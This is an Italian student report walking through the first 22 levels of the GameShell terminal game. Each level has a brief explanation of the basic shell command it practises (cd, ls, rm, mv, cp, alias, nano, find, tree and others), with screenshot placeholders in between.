Progetto Finale Mese di Maggio

Completamento della Gameshell.sh:

Come primo esercizio del progetto abbiamo la risoluzione di vari livelli di un gioco da terminale, chiamato Gameshell.sh precedentemente installato. Risoluzione del primo esercizio:
Obbiettivo: Raggiungere la vetta della torre principale del castello. Per fare ciò utilizzeremo il comando cd(Change Directory) e il comando ’ ls’(list) per visionare il contenuto delle directory e capire dove andare:


utilizziamo la combinazione di comandi ‘ls’ per vedere le varie cartelle e file e cd per spostarci. Come possiamo vedere abbiamo raggiunto la vetta quindi scriviamo ‘gsh check’:

Come possiamo vedere il primo livello è stato superato senza problemi.


Livello 2:

In questo livello utilizzeremo il comando pwd (present working directory) così da vedere il percorso della directory in cui ci troviamo e sempre il comando cd con delle varianti come ‘cd ..’ per tornare alla directory precedente:
Come possiamo vedere siamo tornati alle directory precedenti tramite il comando cd e poi ci siamo spostati direttamente al nostro obbiettivo, osserviamo il gsh check per la conferma di risoluzione:


Livello 3:
In questo livello utilizzeremo sempre il comando cd che utilizzato singolarmente ci permette di ritornare alla home di gioco e di fare anche tramite un singolo comando più spostamenti:

Come possiamo vedere utilizziamo cd per tornare alla home di gioco e poi sempre cd per spostarci tramite singolo comando alla sala del trono.

Livello 4:

In questo livello dovremmo creare due cartelle avvalendoci del comando mkdir (make directory):

Come possiamo vedere creiamo in maniera molto semplice le cartelle e visualizziamo il risultato:

Livello 5:

Per la risoluzione di questo livello utilizzeremo il comando rm (remove) che serve per rimuovere file o anche cartelle spostandoci tra le directory utilizzando sempre il comando cd e le sue varianti:


Come possiamo vedere utilizziamo il comando ls per vedere le varie directory, il comando cd per spostarci ed il comando rm per rimuovere i ragni che ci davano fastidio.

Livello 6:


Per questo livello andremo ad utilizzare il comando mv (move) per spostare i file da una directory ad un’altra:
come possiamo vedere ci spostiamo nella directory garden, visualizziamo con ls il contenuto della directory e utilizziamo il comando mv (move) per decidere i file e dove spostarli, in questo caso nella chest nell’hut della foresta.

Livello 7:
Per la risoluzione di questo livello dovremmo utilizzare il comando ls -a per visualizzare i contenuti nascosti nelle directory:

Come precedentemente fatto ci spostiamo nella directory garden tramite il comando cd e successivamente utilizziamo il comando ls -a per visualizzare i file nascosti con il punto d’avanti e spostarli nella chest.

Livello 8:

In questo livello per rimuovere velocemente i file utilizzeremo i caratteri * e ? il primo significa ogni carattere mentre il ? solamente ogni singoli caratteri:

Come possiamo vedere utilizziamo il comando “rm *_spider_*” così da prendere tutti i ragni con qualsiasi carattere prima e dopo “spider”.

Livello 9:


Per la risoluzione di questo livello dovremmo semplicemente avvalerci del comando ls -a precedentemente utilizzato per vedere i file nascosti ed eliminarli, in questo caso i vari ragni:
Come possiamo vedere utilizziamo prima il comando ls -a per visualizzare i file nascosti e successivamente utilizziamo lo stesso comando veloce precedentemente utilizzato solamente con il punto d’avanti per cancellare i file nascosti ( rm .*_spider_*)

Livello 10:
Per la risoluzione di questo esercizio utilizzeremo il comando cp (copy) che ci permette di copiare dei file e spostarli in un’altra directory, differentemente dal comando mv non cancella i file copiati nella directory principale:

Come possiamo vedere anche questo livello è stato facilmente superato e come possiamo notare abbiamo utilizzato per velocità il comando “*_?” Per prendere velocemente tutti gli standard.


Livello 11:

Esattamente come il precedente esercizio utilizziamo il “cp” con il comando * così da selezionare più file contemporaneamente e copiarli nella directory chest:

Livello 12:



Per la risoluzione di questo esercizio andiamo ad utilizzare il comando ls -l( -long) che ci permette di visionare molti più dettagli sulle directory così potremo vedere la data del dipinto più vecchio:
Come possiamo vedere tramite il comando ls -l siamo stati in grado di visionare la data di creazione e anche altre informazioni come i permessi di scrittura, lettura ed esecuzione. Grazie ha ciò siamo riusciti a identificare quale fosse il più vecchio e poi copiarlo nella Chest.

Livello 13:


Per la risoluzione di questo esercizio avremmo bisogno del comando cal (calendar) che si occupa di stampare un calendario del mese corrente e possiamo anche stampare il calendario dell’anno dato in input:
Come possiamo vedere scrivendo il comando “cal 12 1934” ci verrà mostrato solamente il mese di dicembre dell’anno 1934, secondo la richiesta data ovvero il 26, capiamo che si tratta di un mercoledì.

Livello 14:


Per la risoluzione di questo esercizio utilizzeremo il comando alias che ci permetterà di rendere una stringa specificata da noi in un comando per velocizzare la digitazione:
Come possiamo vedere abbiamo assegnato alla stringa “la” il valore del comando “ls -A” così da poterla utilizzare al suo posto.


Livello 15:

Per la risoluzione di questo esercizio utilizzeremo l’editor di testo nano che ci permette di creare file e di modificarli:
Come possiamo vedere creiamo attraverso nano il file .txt, successivamente inseriamo dentro del testo, salviamo e visioniamo il tutto tramite il comando “cat” per averne conferma. Ovviamente utilizziamo il comando gsh check per la conferma di risoluzione.

Livello 16:


Anche in questo esercizio utilizziamo il comando alias per modificare facilmente il nostro file journal.txt utilizzando il percorso assoluto:
Come possiamo vedere inserendo il percorso assoluto la missione viene completata.

Livello 17:

Per questo esercizio sarà importante la velocità quindi utilizzeremo la Tabulazione per velocizzare la compilazione dei nomi di file o directory e in questo caso il comando rm per rimuovere il file della missione:

Come possiamo vedere utilizziamo il comando ls -a per vedere i file nascosti e la tabulazione per velocizzarci.

Livello 18:


Per completare questo esercizio dobbiamo eseguire il comando xeyes normalmente e poi in background con il comando &:

Come possiamo vedere eseguiamo normalmente il processo “xeyes” e lo fermiamo tramite “ctrl+c”, successivamente utilizziamo il comando & per eseguirlo in background.


Livello 19:

Per completare questo esercizio utilizzeremo il comando non standard flaringo e il comando & per eseguire in simultanea più comandi.
Come possiamo vedere utilizziamo una combinazione di comandi “flarigo & flarigo & flarigo & gsh check” per far partire in contemporanea i tre fuochi d’artificio e gsh check per fare in modo che controlli allo stesso tempo come richiesto.

Livello 20:

Per risolvere questo esercizio abbiamo bisogno di testare varie combinazioni e usare ctrl+c per fermare i fuochi d’artificio finché dopo alcuni tentativi funzionerà la combinazione:
L’esercizio si basa sul far imparare come terminare dei processi tramite ctrl+c quindi non serve brute-force o altro ma semplicemente alcuni tentativi prestabiliti.

Livello 21:

Per la risoluzione dell’esercizio dobbiamo trovare i file delle monete di rame potremmo usare “find” per sbrigarci e spostarle nella nostra Chest utilizzando il comando “mv (move” che si occupa di spostare i file e rimuoverli dalla loro posizione iniziale:

Come possiamo vedere utilizziamo il comando find -iname “*copper*” che si occupa di cercare qualsiasi nome di file di cui non ci interessa se maiuscolo o meno grazie al -iname e caratteri precedenti o successivi grazie a *.


Livello 22:
Per la risoluzione di questo esercizio utilizzeremo il comando ls -r che stampa la lista di tutti i file o directory includendo le sotto-directory e il comando tree che stampa l’albero delle directory della directory in cui ci troviamo:


Utilizziamo il comando “tree” e troviamo il silver coin, successivamente scriviamo il suo percorso e lo spostiamo tramite il comando mv (move) nella nostra Chest:

Come possiamo vedere inseriamo il percorso trovato nel tree e lo spostiamo tramite il comando mv, successivamente utilizziamo il comando gsh check per confermare il completamento.

